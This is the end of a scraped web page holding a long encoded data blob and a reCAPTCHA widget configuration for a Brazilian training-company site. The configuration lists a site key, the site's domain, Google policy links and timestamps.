hwPDlhrCmsKHYxQ9VsKbw7NnLTrDtcOxw47DmMKnV8Ohw4MRYF1jSwLCun/ClMKgSMOMVGrCszFnesK3wrpRw4RFw7vClsOZwp/Cr8KcI8OmPTLDl8O/w4rCvHdEw6g+WMKkw6hXVcO1KWPCqlTCpXcIDsK5fCXDj8KYwo/CjCzDlCXCvMO1ZWh2wrDChC/Co3rDtyYyd8OXX8O8OB3Dv8KewobCucK8byrDgjYKIMKWScOtwpMhw6rDmcOXb8KNwrHCtnDCt1rDiTItQMKACB44w7DDhjJiccKlwrPCl1nCqyQzwq53w70iM0jCtGTDqU/CpCvDn1nCixnCicOzwqoxw6VZwpzCqltdwodJwqLDqXTCrcKhwonDu8OZYMO1wrs5Mwdswp7CisOcw7kVw4zCrcKdPSXDoUrDj3TCgcK/Q8KYw4pNw5RCwrhpw4sgwphJw57DoMOxa8Ocw4jCn8KiY8K2V8K9PsKYDcObw4HCiHE3w4Ewwp47wq3Dp1LDmm7CgyLDh2/DoCDCimoHfnFRwprCvwjDs8KsFW8xERnDo8KEQSDDgxfDsTzCncKTw6TDmsKREmXDqlUKwq04w6RhwqFjw6ZrfcKIEXlnXUnCisO7wrRiw7Z3VMO5wqJlwqXDn1/CtcOwb8KBwrzDgsKWH8KEw4nCpcKNVMKLYMKiw7TDtsO5wrEEwoYKwrXDsFQAwrLCkFfDi8KNwpFGwpDCu8ONXS3DuMOvEgbDiHTCucKrKy7Ci8Kzw6zDsEc+wrV/w6ZrIcKrDmZsYCkqw7B8wr3DlhYaV8OTPMK3dMO5w4vCmsOUQCjCpcOtUcKQF8Kqw64dw4suw67CkMOiw5lpwqzDvMOOwo0NwpDDgEnCmBVdw4Y8wpUEwrfDlBoHQ8OKw6bCqcOzUkwleMKhw40nw7bCt3MZwoDDuMOtw6XCnMK9wo/DuMK+TcKkw791wogAw75tw6/CrmsNw4TColnDg2zDvUhRL8KYwoNIw78ODcOhwofDuMKCWgXCoyE2cgPCscOrPsKSwrDDrDHCmVIVfcK/w5Vjwq5VLjM2w5PDncKWUMOfXMKqwoF5wqjDh3LDgsKmLRfDuALCocO5w7pvDT3DnUpbwrc/w6ktEn/Ds8OOw5B7MXrCvMKaTiTDvkASwrLCri/CsELDik4gwofDmzXDiiNRNjZCw7zCmivCssKwa1BuRsO6XgXChcO6wrHDmw/CgsKsW0xuw7MZwrtuDi7CpBHCjsOpwrEOwrXCjErDrlxKwoTDkxpmSmYiwrcWwpXDqsOYwrcpw5hbYsOccnQDIxFYWXbCr8KKw70SwoIIw6/DmMOxFMK5cMKMXljCpG3Do8O2bxk5KmJRw7JxG2LDksKLXcKow7LDqHbCi8KJwrfDo8KDwo7Dmz7Cn8KMdnzDnMKlworDqMKiw5LDicO6Ik3CpkHDjcOsw6XCj8OPZ8K8w43Du0g2MwEEdsOibAlWCMOpSMOVDVsqwprChsOUV8KiBm8/[base64]/MTN8OsOHw7o6HwxjfMOIw7/[base64]/CjMKKScOHwqLDrSHDknEAVsKqwp3DmsOoWMK2woFbwp84CmjCpMKIAQFEDgbClVTDvMKiw7jCpMOLw4nCncOuQsKbworDpDzDqA/DiU4zwqTDiMKZYsOmFMKqDB4LwpsvwogoXD3DmxtUw7fCiQ/Cu3xsw5zDoR/DpH50wr3DpmUsw5k9w5PDminCnDk7w5rCv2hHSXRvWW3DiyMDPsOnTnHCvsO5WcO4woxnV8KdwonCgMOEw7bCmEjCpTJ6YToqJCo5w4DDm2ZeUivDplRCwonDj8O0w7R0TsOEwpvDuRtyRMOsQ27CliDDhh0Nw4PDh8KFLx5vw7/DpQvCu8O7N8KZw7AHwps+wosbFcKkQMKpw5jDvcOPJBRdw77DusKlw4AWXcOAw63CvhPCpsOnwrkww6bDg8ONw7DCkcKhwpDDlsK5w7MKw7DDn8K+M34WYsOlwr/DpMK9wooAKDMbwp1UekXClwrDrMO6w6zCjcKUCMKudgzChykLwq54w6xawoTDkCPCt8OiPDbDp0LDiMKGwp3DnB7DghTCoMOVwotkNlPCvClow6t3w590woZyJsOcUjNMw5zDn8KFw7/Dqn/ClSTCgD7CqFbCuhlcb8OLAQVTJsKfwoPDviI5w7HCjhnDrMKhBMKQA3nDs8KXw4zCtxnDiTBkw7zDjQcRYWJhwoNqM8OdGMKVw6jCvTDCvVPDqMK2dMK7BSFtTgQow7rDo8KDw4/CrENDXivDlQc+C8OGdy9IfwTDqkHDhzk8wq89woopVsKYwpBQw6EGwptxbsKde1URQSfCsl7CsmgRY39kRD7DuMOpw6Q1w4jClMO9w5Vyw7TCrMK5KlxIwoDCpRnCsF9gdcOLVsKIwpTCiMKgwprCqcOxfXfDiMOhR3/[base64]/[base64]/CkhLDsFLCiSbDrsOqeCrCocOhJcKawrx5WcKVfU/ClMKGayo5AcKyZBNgw5Y1dcKzfw3DusOLwrPCvjdxWMK3c0k4wq45w5rCpsO6EMKHcMORw6BawprDqMK1w6nDvjsxN8O3w6BqwoPDt0MMw77DjTDClsKrwoYmwrvDmQjDrRlFw4BoYMKhw7LCk2/DmcK9wpLDmcOHw7tXJcOEwoozO8K2VsOtZsKHwrzCsQJEw69LWHd2OkAaFQPDksKfM0LDjsKwYcKtw5rCqRnDssKXaBZjKcOhXSY1bcKcAQTDlQYPCsK4w5DClcK+MVPCtn7Dv8OEwqPCrsKpY8KJw7nCpBnCn8Kqw6NowqxwMw7Dphc2wr0/wrdvI1xWwobCl8KnPcOKSXDDvE4Fwr3DgcO5w4fDimdOw4PDh8Kjf8ONaT59NynDi39RUMK2wonDl3YeDl1WQQvCulrDliFSwrEYDEvCpWLDq3UFYMOCw6LCuUHDqsOYBVZfw6EjW0lCwrbCjsO/w4gbwrE/w6Z5w7HDuzYpVlPDkVMxN8OOO8K1wqLCvSTCkRDDuD8PXcO1wrgsJmDCp8OCwp3DmnXCqcO1wpTDj19zWS7DgxzDgcKiwoR0w5PDs3Jhwq/CulUMw67DvmAsGMKLXcO+CMKiwrBGw5/DssO/FHvDhTXDsTfCjWDDqkTDhkTCswnCrsKNP8KNJcKCM8OdUXrChSIaw6vCujcuGloODSPDjmHDtDrCrsKQF0dswqN5wq9dw4PDgsOYdFtIwqjCpMKhwp7DicKUwrbDisOqfl3DgB4/[base64]/DjMOtwo7Dk19iGMKQJcKhw7NpwoLCvsKmw4koXDkbw6PCu117WyzCukk8CsKYw683wrDChzR/wrDCvwrDl8OPwpzDosOJw4zCtcKUwopPH8K2IDvDtcO6G8Koc8K7wr0cwpPChHMjwo3DhEpvw6fDqH97YCLDvWXCiMK3wo/DhcOpw6drMjNww4TDv8K7TsKPwoVfwp/DqMKww6HDicOza8Ogw6DCmn4Fw7UpWhEVwrwuH8O2BzZ1w58VwqXCrEcyw7TCocKsPjVkdwDDkTHCqcKKworCmsKtwpwWGmZvw5PDtSnCn8OVfGl/w57CgcKbw7hGE1k0w6LDm3rCncKLwrUJesKvEsKiwqbCsnLDjMOJwpRGwqo8AsOpw50TV8KPw7rCscK8wr3CmUXDnsOAwoNLwrdSwqBveMKew611wrfCjx95BVnDg8Odw506ZDoAw6vDvx/Cm8KHw7t1w6LCrxfDvAJEbW3DglvDnHE0PmrDiyrCjMK1wpfCncKXw41TXcOCe8K/w4jDtAjDiwjCtzHDtkTCuVPCicKuw45ZwoQww4haZHrDkMO8w4zCo8Ksw7rCvXnCnsODw4JRHQZtwoR2w50QFBvCjMOpw6QPw595NErDksKlfMOic28jwrJ3c07CuMKtwqTDuMOlelTDgjfCgMO3J8KeesKgw5/DnMKqA0wQwonCpsKNFsKCHzTDqX3CscOOw4IuJWPDmFnCrMOrw6PDgEskZsOww6MHw6oNwp1QfBZTf01cw43CqTwGXMOTwqVQwoV+wq7CncKuw4/[base64]/Dm8O+CU7CgMK9DcKkBsKmw5fDsQEiCMKXw4fDk8K/S8KxwoRQwpnDig8mw7ZEX8KCwrbDi8KvUcOcRUfCmGAcRD5DZxzCr0vCocKiZUs9wrnCjnRowo/Cv8KCwq/[base64]/[base64]/Cp0V4PE3CqlVNbMOaw4LDjsO0w7kbfcKQFcOyd8Kgw43CgB9iBMKBwpbCtgPCgMOVQCtzwqjCtE1yLcOoVB3CqcKHwptgw5FUwpvDgUJCw67DuMOaw4zDvW91wqzDjsOAH2lDwpzDo8KXUMKcw5FufFNxw7Ivwr/DpUgFwpHCnXdfY2PDui3ChS7DhsKLAcOrwoo3aCDClB3DsiPCox7DoGsOwqRQwrlIw57Ckn3DnzjCrcOxXHrClSjCrcKbJcOGFgFXGU7CnGoWwqHCr8K8w7jCtsORwrnDtx/Cpm3DkF7DqybDkMKgRcKSwogKw6h/UU8rwqrChVtNwrsnIgM/w79BNMKYMTfCr09WwqwreMOjLsKiwqU9wr/[base64]/CklZ4w5JkZsO2w5bCmMOrejlhw73CpsOTL8ONNx5kwoFsd8Kdwox+M8O0AsOJwr4Ww4HCsV0fOcOxGsO+aGDDisOVa8KIw6PCrhdPPm0YEUgzBiw8w7nCiTpEecKVw67DscOQw7XDgMO9ScOFw5zDgsOCw5/DkwxMUMO1QV/ClsOCw5YLw7nDh8OtP8ObORrDmi/Ch2ttw6jDlMK2w5ZwGGMOLcOFEnLCucOnwqfDuHxuWMORQgzCh3Viw6HCq8KyVzLDnSpFwp3CmivCsAppeEfCrRM3EhoOMsKSw7jDvizDs8K+A3wawop5woDCn20xGcKlFlzDugM3w4LCnHEybMOmw5/[base64]/wqjCnsK3wps0CcOdwqfClsK7AB3DknvCi8OEPcOkIsOKw7TDqcK6Wid/[base64]/[base64]/w5HDjMKiwrEhw4bCnCcBb0MRfsORwqQEwpHCvC/DsxjCvMKBwrXDgxfDucOiw59SwpnDhTTDpBUtw5JrQcK7a8KTUGPDisKaw6QaYcKHDAwaTMOGwqd0wo/[base64]/DjyvCnXAgRW5Mwq/CuWRcZsOVwrpOwrbDnj8Jw4HCjQ00SMOTQMOVP8OIBMO7S0/Dt2tjw5XCgSbDoCNrX8OOw5dUwonDjcOcBMOZXlDCrMOabsOwDcKiw5HDpMOyLBAmLsOSw53DplbCrVA0w4I/UMK0wq3CusOOLlEwLMOkwrvDqXs+AcKKw7zChQDDlMOsw7hhJnxEwqfDi1DClcOKwr4Ew5LDucKwwrXDgkF0U0PCsMK3dcKlwrbCrcOwwqUXw5zCjcKSMjDDsMKSYTjCu8K1biPCgSvCnsOUURHCsB3DpcKPwp5iL8KyHcKFJ8KWPxfCp8OrFMO4XsOJb8KBwp/Ds8OycDF5w6TCu8OkARXCsMOgIcO5E8O5wpU5wp1HSMORw6jDicONPcOGQiPDg3TCksOpw684wqRdw44qw7DCtkXCrG3CqBHCkx3DnMO+RMORwq/CisOpwqDDmcOfwq7CjUwqd8OQd2jDq142w5vDr0JWw7lRMlfCuB7CvXrCuMOYSsOBCsO0RMORQyFwEFkkwrJ5MMKdw5jCmHIyw7svw4vDlsK8TsKCw4R5w5/[base64]/[base64]/DksOdfAfCmHnCjjRMw4fDk8ODw4d7fMO+w77Ci3lhw4nDvMK1w4I6woLCmzhtNsOnGhXDqcKnZ8OOw4I+wpkAIHvCucKkIDPCt2dPwp0sQcOPwp3DuS/Cr8KFwpgQw5PDjRQ4wrE/w7PDpT/Dv0XCo8KBw5jCpGXDhMO5wp/Dq8OtwpEHw4vDjB0SYUR4w7p7YcO6P8KiHMKWw6MnXCfDuGXDtQ7CrsOWMkzCtsKxwrrCjDA6w6TCssOvOiDCmmMVWMKOaCLCgkgJLltZJcODBEU/GHbDiEjCt3/[base64]/DqVNMwpJowo7DrsKvf3kIwoPCvBoAw4PDn1XCrX07bkfCpMKQw57CuTlPw7zCicKKNml6w7XDjQIDwqrDu3sow7/Cg8KCesOCw5NQw5V0b8OfGErDqsKIRsKvVzTCpSZrAGx1InXDmVVCPnXDrMOmBlI9w4FgwpUXDXNoB8KvwprCgVbCuMOBMQ3Cg8KZK3QOwoZJwqY1bcK2dMKgwpI9woXCq8ONw7IYwrsRwpBoPgzDiy/CocKzHhJEw5zCkm/CscKVwpBMHcKQw7PDqiIJacOHEgzCkcKFYMOpw7o+w7J8w4B2w7MLPsODHD4Xwq5ywpnCtMObUlIxw4DDoHcWHsK0w63CiMOHw5ART3HCt8KTUMOjQwDDtirDiE/[base64]/bMO6w7lQOMOXw7fCjRDDkkt6w71KPEdCw48dWXXDpHjConHCusOFw7XCuRs2JXrCqH4pw63CrsKdY0MOFFXDihYJaMKtwovChVnCjyDCjsO7wrvDjzDCk1jCgcOowprDn8K3d8Omw6FUKW5Ed3/CkA7CkEAAw4XDrMOUABodEsOYwoPCs0LCsB5/wrzDukh2ccKaGlDCgzHCo8KlL8OeeRLDgMOibsKWMsKiw5LDgH4wISDDtXoPwoxUwqvDlMK2YcKTF8OKMcOywrbDucO4wot0w4MTw7fCoEzCmAUbXnhiw6I/wofCjjVbWmd0eHxgw68XenQXLsOxwpbCpQ7CngQXNcOyw5tewp0Qw7rDvcK0woxIGjLDqcK0OUzCuGk2wqtmwoXCkMKgWMKRw6ZwwqXCshtOD8OkwpjCvGHDgUXDrsOI\x22],null,[\x22conf\x22,null,\x226LeYLtEqAAAAABm7zuPmhPibz43x2efpVWJF-Wd8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,735],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.mjcapacitacoes.com.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zlFM8Upipq60atWLJ4Q5cLBYbvbD7F1rvLQkfgZfn7E\\u003d\x22,1,0,null,1,1770096646699,0,0,[186,214,41],null,[112,55],\x22RC-GbdE3qjUPoaOKA\x22,null,null,null,null,null,\x220dAFcWeA50jOPn4d0luQ6jAOubf1_meoU4Td-xegc9MSm3MKMmnBs_nVDsXLZl_jy_R6iVOJlSMb879wMVs5q1B9A5AhC2M3eYxA\x22,1770179446841]");
    </script></body></html>